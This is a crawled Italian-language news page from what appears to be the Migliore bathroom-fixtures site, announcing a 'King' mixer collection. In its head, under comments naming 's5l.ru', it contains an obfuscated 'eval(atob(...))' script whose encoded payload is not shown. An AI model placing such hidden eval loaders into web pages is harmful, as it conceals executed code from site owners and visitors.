

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migliore.ru/it/news/king-novye-smesiteli/
body_size: 6555
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Notizia: King — nuova miscelatori | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Notizia: King — nuova miscelatori sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://migliore.ru/it/news/king-novye-smesiteli/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://migliore.ru/it/#organization","name":"Migliore","url":"https://migliore.ru/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://migliore.ru/it/#logo","url":"https://migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://migliore.ru/it/#logo"}},{"@type":"WebSite","@id":"https://migliore.ru/it/#website","url":"https://migliore.ru/it/","name":"Migliore","publisher":{"@id":"https://migliore.ru/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://migliore.ru/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://migliore.ru/it/news/king-novye-smesiteli/#primaryimage","url":"https://migliore.ru/wp-content/uploads/2022/06/king_p.jpg","width":501,"height":501},{"@type":"WebPage","@id":"https://migliore.ru/it/news/king-novye-smesiteli/#webpage","url":"https://migliore.ru/it/news/king-novye-smesiteli/","inLanguage":"it-IT","name":"Notizia: King \u2014 nuova miscelatori | Migliore IT","isPartOf":{"@id":"https://migliore.ru/it/#website"},"primaryImageOfPage":{"@id":"https://migliore.ru/it/news/king-novye-smesiteli/#primaryimage"},"datePublished":"2022-06-10T12:00:51+03:00","dateModified":"2022-06-14T09:47:51+03:00","description":"Notizia: King \u2014 nuova miscelatori sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/migliore.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/migliore.ru\/wp-admin\/admin-ajax.php","nonce":"bb3a328d8a"};
var themeData = {"path":"https:\/\/migliore.ru\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://migliore.ru/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migliore.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://migliore.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://migliore.ru/it/?p=24842' />
<link rel="alternate" type="application/json+oembed" href="https://migliore.ru/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fit%2Fnews%2Fking-novye-smesiteli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://migliore.ru/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fit%2Fnews%2Fking-novye-smesiteli%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/news/king-novye-smesiteli/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/news/king-novye-smesiteli/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/news/king-novye-smesiteli/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/news/king-novye-smesiteli/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <article class="inner inner_news ">
                <div class="news__date">10.06.2022</div>
        <h1 class="headline headline--article">King — nuova miscelatori</h1>

        <div class="wp__typo">
            <p><a href="/it/collections/king/"><figure class="img__wrapper"><img class="alignnone wp-image-24850 size-full" src="https://migliore.ru/wp-content/uploads/2022/06/fon_news_king.jpg" alt="" width="800" height="501" srcset="https://migliore.ru/wp-content/uploads/2022/06/fon_news_king.jpg 800w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-300x188.jpg 300w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-768x481.jpg 768w, https://migliore.ru/wp-content/uploads/2022/06/fon_news_king-480x300.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure></a></p>         </div>

		<div style="clear: both"></div>
		
		            <div class="button__wrapper inner__button">
                <a href="/it/collections/king/" class="button">Vai alla serie</a>
            </div>
        		
        <div class="share-box">
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div><!-- <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div>-->
        </div>

        
    </article>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://migliore.ru/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://migliore.ru/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://migliore.ru/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://migliore.ru/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://migliore.ru/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://migliore.ru/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://migliore.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>